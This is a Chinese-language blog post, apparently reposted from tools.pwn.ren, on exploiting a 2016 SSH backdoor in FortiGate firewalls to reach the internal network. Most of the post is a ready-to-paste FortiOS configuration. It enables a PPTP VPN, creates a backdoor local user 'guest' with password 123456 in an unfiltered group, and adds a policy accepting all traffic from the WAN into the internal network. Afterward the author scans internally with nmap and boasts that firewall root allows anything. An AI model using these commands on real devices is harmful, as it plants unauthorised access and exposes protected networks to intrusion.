from:tools.pwn.ren

昨天FortiGate爆了一个SSH Backdoor ,具体内容可以看这(http://tools.pwn.ren/2016/01/12/ssh-backdoor-for-fortigate-os-version-4-up-to-5-0-7.html)

那我们如何利用了?如何利用这个SSH 后门进入到内网了?好了这就是这篇文章要讲的东西。



这个后门获取到的是防火墙的root权限,就是所有防火墙的操作我们都可以做,这里我们利用防火墙的



vpn服务来进入到内网中 ,从而进行进一步渗透。

0X00 先看下用户组

-

show usergroup

-

-

config vpn pptp set status enable set eip 192.168.200.100 set sip 192.168.200.1 set usrgrp Guest-group end config user local edit "guest" set type password set passwd 123456 next end config user group edit "Guest-group" set profile "unfiltered" set member "guest" next end config firewall policy edit 9 set srcintf "wan1" set dstintf "internal" set srcaddr "all" set dstaddr "all" set action accept set schedule "always" set service "ANY" next end

-

-

getrouter info routing-table all

这里已经成功连接上,并使用nmap扫描,这里记得你是防火墙root,所以你想去哪就去哪,想干嘛就干嘛。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论